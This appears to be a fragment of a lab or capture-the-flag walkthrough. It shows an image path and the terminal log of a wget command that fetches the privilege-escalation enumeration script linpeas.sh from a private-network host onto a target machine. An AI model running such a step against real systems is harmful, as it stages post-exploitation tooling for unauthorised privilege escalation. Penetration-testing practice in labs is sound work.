 $ wget http://192.168.138.131/linpeas.sh
--2021-08-14 01:15:37--  http://192.168.138.131/linpeas.sh
Connecting to 192.168.138.131:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 455599 (445K) [text/x-sh]
Saving to: 'linpeas.sh.1'
0K .......... .......... .......... .......... .......... 11% 22.7M 0s
50K .......... .......... .......... .......... .......... 22% 47.0M 0s
100K .......... .......... .......... .......... .......... 33% 84.3M 0s
150K .......... .......... .......... .......... .......... 44% 84.8M 0s
200K .......... .......... .......... .......... .......... 56% 70.9M 0s
250K .......... .......... .......... .......... .......... 67% 84.8M 0s
300K .......... .......... .......... .......... .......... 78% 79.6M 0s
350K .......... .......... .......... .......... .......... 89% 76.4M 0s
400K .......... .......... .......... .......... .... 100% 68.4M=0.008s
27:45
2021-08-14 01:15:37 (57.9 MB/s) - 'linpeas.sh.1' saved [455599/455599]